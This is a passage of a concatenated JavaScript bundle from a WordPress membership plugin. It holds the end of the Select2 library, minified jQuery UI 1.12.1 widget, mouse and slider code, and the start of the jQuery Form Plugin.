                    this.dataAdapter.on("*", function(b, c) {
                        a.trigger(b, c)
                    })
                }, e.prototype._registerSelectionEvents = function() {
                    var b = this,
                        c = ["toggle", "focus"];
                    this.selection.on("toggle", function() {
                        b.toggleDropdown()
                    }), this.selection.on("focus", function(a) {
                        b.focus(a)
                    }), this.selection.on("*", function(d, e) {
                        -1 === a.inArray(d, c) && b.trigger(d, e)
                    })
                }, e.prototype._registerDropdownEvents = function() {
                    var a = this;
                    this.dropdown.on("*", function(b, c) {
                        a.trigger(b, c)
                    })
                }, e.prototype._registerResultsEvents = function() {
                    var a = this;
                    this.results.on("*", function(b, c) {
                        a.trigger(b, c)
                    })
                }, e.prototype._registerEvents = function() {
                    var a = this;
                    this.on("open", function() {
                        a.$container.addClass("select2-container--open")
                    }), this.on("close", function() {
                        a.$container.removeClass("select2-container--open")
                    }), this.on("enable", function() {
                        a.$container.removeClass("select2-container--disabled")
                    }), this.on("disable", function() {
                        a.$container.addClass("select2-container--disabled")
                    }), this.on("blur", function() {
                        a.$container.removeClass("select2-container--focus")
                    }), this.on("query", function(b) {
                        a.isOpen() || a.trigger("open", {}), this.dataAdapter.query(b, function(c) {
                            a.trigger("results:all", {
                                data: c,
                                query: b
                            })
                        })
                    }), this.on("query:append", function(b) {
                        this.dataAdapter.query(b, function(c) {
                            a.trigger("results:append", {
                                data: c,
                                query: b
                            })
                        })
                    }), this.on("keypress", function(b) {
                        var c = b.which;
                        a.isOpen() ? c === d.ESC || c === d.TAB || c === d.UP && b.altKey ? (a.close(), b.preventDefault()) : c === d.ENTER ? (a.trigger("results:select", {}), b.preventDefault()) : c === d.SPACE && b.ctrlKey ? (a.trigger("results:toggle", {}), b.preventDefault()) : c === d.UP ? (a.trigger("results:previous", {}), b.preventDefault()) : c === d.DOWN && (a.trigger("results:next", {}), b.preventDefault()) : (c === d.ENTER || c === d.SPACE || c === d.DOWN && b.altKey) && (a.open(), b.preventDefault())
                    })
                }, e.prototype._syncAttributes = function() {
                    this.options.set("disabled", this.$element.prop("disabled")), this.options.get("disabled") ? (this.isOpen() && this.close(), this.trigger("disable", {})) : this.trigger("enable", {})
                }, e.prototype._syncSubtree = function(a, b) {
                    var c = !1,
                        d = this;
                    if (!a || !a.target || "OPTION" === a.target.nodeName || "OPTGROUP" === a.target.nodeName) {
                        if (b)
                            if (b.addedNodes && b.addedNodes.length > 0)
                                for (var e = 0; e < b.addedNodes.length; e++) {
                                    var f = b.addedNodes[e];
                                    f.selected && (c = !0)
                                } else b.removedNodes && b.removedNodes.length > 0 && (c = !0);
                            else c = !0;
                        c && this.dataAdapter.current(function(a) {
                            d.trigger("selection:update", {
                                data: a
                            })
                        })
                    }
                }, e.prototype.trigger = function(a, b) {
                    var c = e.__super__.trigger,
                        d = {
                            open: "opening",
                            close: "closing",
                            select: "selecting",
                            unselect: "unselecting"
                        };
                    if (void 0 === b && (b = {}), a in d) {
                        var f = d[a],
                            g = {
                                prevented: !1,
                                name: a,
                                args: b
                            };
                        if (c.call(this, f, g), g.prevented) return void(b.prevented = !0)
                    }
                    c.call(this, a, b)
                }, e.prototype.toggleDropdown = function() {
                    this.options.get("disabled") || (this.isOpen() ? this.close() : this.open())
                }, e.prototype.open = function() {
                    this.isOpen() || this.trigger("query", {})
                }, e.prototype.close = function() {
                    this.isOpen() && this.trigger("close", {})
                }, e.prototype.isOpen = function() {
                    return this.$container.hasClass("select2-container--open")
                }, e.prototype.hasFocus = function() {
                    return this.$container.hasClass("select2-container--focus")
                }, e.prototype.focus = function(a) {
                    this.hasFocus() || (this.$container.addClass("select2-container--focus"), this.trigger("focus", {}))
                }, e.prototype.enable = function(a) {
                    this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'), (null == a || 0 === a.length) && (a = [!0]);
                    var b = !a[0];
                    this.$element.prop("disabled", b)
                }, e.prototype.data = function() {
                    this.options.get("debug") && arguments.length > 0 && window.console && console.warn && console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');
                    var a = [];
                    return this.dataAdapter.current(function(b) {
                        a = b
                    }), a
                }, e.prototype.val = function(b) {
                    if (this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'), null == b || 0 === b.length) return this.$element.val();
                    var c = b[0];
                    a.isArray(c) && (c = a.map(c, function(a) {
                        return a.toString()
                    })), this.$element.val(c).trigger("change")
                }, e.prototype.destroy = function() {
                    this.$container.remove(), this.$element[0].detachEvent && this.$element[0].detachEvent("onpropertychange", this._syncA), null != this._observer ? (this._observer.disconnect(), this._observer = null) : this.$element[0].removeEventListener && (this.$element[0].removeEventListener("DOMAttrModified", this._syncA, !1), this.$element[0].removeEventListener("DOMNodeInserted", this._syncS, !1), this.$element[0].removeEventListener("DOMNodeRemoved", this._syncS, !1)), this._syncA = null, this._syncS = null, this.$element.off(".select2"), this.$element.attr("tabindex", this.$element.data("old-tabindex")), this.$element.removeClass("select2-hidden-accessible"), this.$element.attr("aria-hidden", "false"), this.$element.removeData("select2"), this.dataAdapter.destroy(), this.selection.destroy(), this.dropdown.destroy(), this.results.destroy(), this.dataAdapter = null, this.selection = null, this.dropdown = null, this.results = null;
                }, e.prototype.render = function() {
                    var b = a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');
                    return b.attr("dir", this.options.get("dir")), this.$container = b, this.$container.addClass("select2-container--" + this.options.get("theme")), b.data("element", this.$element), b
                }, e
            }), b.define("jquery-mousewheel", ["jquery"], function(a) {
                return a
            }), b.define("jquery.select2", ["jquery", "jquery-mousewheel", "./select2/core", "./select2/defaults"], function(a, b, c, d) {
                if (null == a.fn.select2) {
                    var e = ["open", "close", "destroy"];
                    a.fn.select2 = function(b) {
                        if (b = b || {}, "object" == typeof b) return this.each(function() {
                            var d = a.extend(!0, {}, b);
                            new c(a(this), d)
                        }), this;
                        if ("string" == typeof b) {
                            var d, f = Array.prototype.slice.call(arguments, 1);
                            return this.each(function() {
                                var c = a(this).data("select2");
                                null == c && window.console && console.error && console.error("The select2('" + b + "') method was called on an element that is not using Select2."), d = c[b].apply(c, f)
                            }), a.inArray(b, e) > -1 ? this : d
                        }
                        throw new Error("Invalid arguments for Select2: " + b)
                    }
                }
                return null == a.fn.select2.defaults && (a.fn.select2.defaults = d), c
            }), {
                define: b.define,
                require: b.require
            }
        }(),
        c = b.require("jquery.select2");
    return a.fn.select2.amd = b, c
});
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js 
/*! jQuery UI - v1.12.1 - 2016-11-17
* http://jqueryui.com
* Includes: widget.js, keycode.js, widgets/mouse.js, widgets/slider.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){t.ui=t.ui||{},t.ui.version="1.12.1";var e=0,i=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var s,n,o=i.call(arguments,1),a=0,r=o.length;r>a;a++)for(s in o[a])n=o[a][s],o[a].hasOwnProperty(s)&&void 0!==n&&(e[s]=t.isPlainObject(n)?t.isPlainObject(e[s])?t.widget.extend({},e[s],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,s){var n=s.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,r=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each(function(){var i,s=t.data(this,n);return"instance"===o?(l=s,!1):s?t.isFunction(s[o])&&"_"!==o.charAt(0)?(i=s[o].apply(s,r),i!==s&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+o+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+o+"'")}):l=void 0:(r.length&&(o=t.widget.extend.apply(null,[o].concat(r))),this.each(function(){var e=t.data(this,n);e?(e.option(o||{}),e._init&&e._init()):t.data(this,n,new s(o,this))})),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,s){s=t(s||this.defaultElement||this)[0],this.element=t(s),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},s!==this&&(t.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===s&&this.destroy()}}),this.document=t(s.style?s.ownerDocument:s.document||s),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var s=!1;t(document).on("mouseup",function(){s=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!s){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1===e.which,o="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return n&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),s=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,s=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle"),o="<span tabindex='0'></span>",a=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)a.push(o);this.handles=n.add(t(a.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,a,r,l,h,c=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-c.values(e));(n>i||n===i&&(e===c._lastChangedValue||c.values(e)===u.min))&&(n=i,o=t(this),a=e)}),r=this._start(e,a),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=a,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),l=o.offset(),h=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-l.left-o.width()/2,top:e.pageY-l.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,a,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n,o=this.value(),a=this.values();this._hasMultipleValues()&&(n=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(n,i):Math.max(n,i)),a[e]=i),i!==o&&(s=this._trigger("slide",t,this._uiHash(e,i,a)),s!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step,s=Math.round((t-e)/i)*i;t=s+e,t>this.options.max&&(t-=i),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,s,n,o,a=this.options.range,r=this.options,l=this,h=this._animateOff?!1:r.animate,c={};this._hasMultipleValues()?this.handles.each(function(s){i=100*((l.values(s)-l._valueMin())/(l._valueMax()-l._valueMin())),c["horizontal"===l.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[h?"animate":"css"](c,r.animate),l.options.range===!0&&("horizontal"===l.orientation?(0===s&&l.range.stop(1,1)[h?"animate":"css"]({left:i+"%"},r.animate),1===s&&l.range[h?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&l.range.stop(1,1)[h?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&l.range[h?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?100*((s-n)/(o-n)):0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[h?"animate":"css"](c,r.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({width:i+"%"},r.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({width:100-i+"%"},r.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({height:i+"%"},r.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({height:100-i+"%"},r.animate))},_handleEvents:{keydown:function(e){var i,s,n,o,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),i=this._start(e,a),i===!1))return}switch(o=this.options.step,s=n=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-o)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}})});
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js 
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
/*global ActiveXObject */

// AMD support
(function (factory) {
    "use strict";
    if (typeof define === 'function' && define.amd) {
        // using AMD; register as anon module
        define(['jquery'], factory);
    } else {
        // no AMD; invoke directly
        factory( (typeof(jQuery) != 'undefined') ? jQuery : window.Zepto );
    }
}

(function($) {
"use strict";

/*
    Usage Note:
    -----------
    Do not use both ajaxSubmit and ajaxForm on the same form.  These
    functions are mutually exclusive.  Use ajaxSubmit if you want
    to bind your own submit handler to the form.  For example,

    $(document).ready(function() {
